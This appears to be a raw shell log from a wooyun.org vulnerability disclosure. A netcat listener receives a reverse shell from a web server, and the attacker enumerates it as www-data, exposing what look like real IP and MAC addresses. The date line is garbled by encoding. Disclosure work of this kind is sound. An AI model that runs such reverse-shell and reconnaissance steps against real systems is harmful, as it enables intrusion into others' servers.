 :/tmp# nc -v -l 61234
Connection from 219.154.210.50 port 61234 [tcp/*] accepted
sh: cannot set terminal process group (1489): Invalid argument
sh: no job control in this shell
sh-4.3$ ifconfig eth1
ifconfig eth1
eth1      Link encap:Ethernet  HWaddr 00:16:31:F3:E3:67
          inet addr:59.70.192.101  Bcast:59.70.192.255  Mask:255.255.255.0
          inet6 addr: fe80::216:31ff:fef3:e367/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:8762594 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1946157 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:753902133 (718.9 Mb)  TX bytes:554671717 (528.9 Mb)
          Interrupt:17 Memory:fe9a0000-fe9c0000
sh-4.3$ id
id
uid=1000(www-data) gid=1000(www-data)
sh-4.3$ ls -al
ls -al
total 32
drwxr-xr-x 2 root root  1024 2015-03-16 09:40 .
drwxr-xr-x 3 root root  1024 2015-03-16 09:40 ..
-rwxr-xr-x 1 root root  1161 2013-01-25 18:13 addDevicePolling.php
-rw-r--r-- 1 root root  2038 2013-01-25 18:13 CommandsPolling.php
-rw-r--r-- 1 root root  1156 2013-01-25 18:13 deviceInfoPolling.php
-rw-r--r-- 1 root root  3673 2013-01-25 18:13 next_taskStatusPolling.php
-rwxr-xr-x 1 root root   883 2013-01-25 18:13 progressbarInfoPolling.php
-rwxr-xr-x 1 root root   971 2013-01-25 18:13 progressbarPolling.php
-rw-r--r-- 1 root root   680 2014-04-02 13:02 reportProcess.php
-rw-r--r-- 1 root root  1242 2014-04-02 13:02 taskFinishExport.php
-rwxr-xr-x 1 root root 10038 2014-04-02 13:02 taskPolling-123.php
-rw-r--r-- 1 root root  4685 2014-04-02 13:02 taskStatusPolling.php
sh-4.3$ date
date
2016骞? 01? . 19? ? ? . . 浜. 10:56:15 CST
sh-4.3$
www.wooyun.org